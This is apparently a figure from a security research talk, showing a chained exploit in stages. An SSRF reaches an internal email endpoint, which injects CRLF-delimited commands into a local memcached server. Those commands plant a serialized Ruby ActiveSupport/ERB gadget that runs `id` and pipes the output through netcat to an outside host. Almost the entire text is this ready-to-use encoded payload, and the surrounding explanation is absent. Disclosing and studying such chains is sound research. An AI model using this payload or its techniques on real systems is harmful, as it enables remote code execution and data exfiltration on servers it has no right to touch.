 First SSRF Second SSRF Memcached protocol Marshal data
http://0:8000/composer/send_email
?to=orange@chroot.org
&url=http://127.0.0.1:11211/%0D%0Aset%20githubproductionsearch/quer
ies/code_query%3A857be82362ba02525cef496458ffb09cf30f6256%3Av3%3Aco
unt%200%2060%20150%0D%0A%04%08o%3A%40ActiveSupport%3A%3ADeprecation
%3A%3ADeprecatedInstanceVariableProxy%07%3A%0E%40instanceo%3A%08ERB
%07%3A%09%40srcI%22%1E%60id%20%7C%20nc%20orange.tw%2012345%60%06%3A
%06ET%3A%0C%40linenoi%00%3A%0C%40method%3A%0Bresult%0D%0A%0D%0A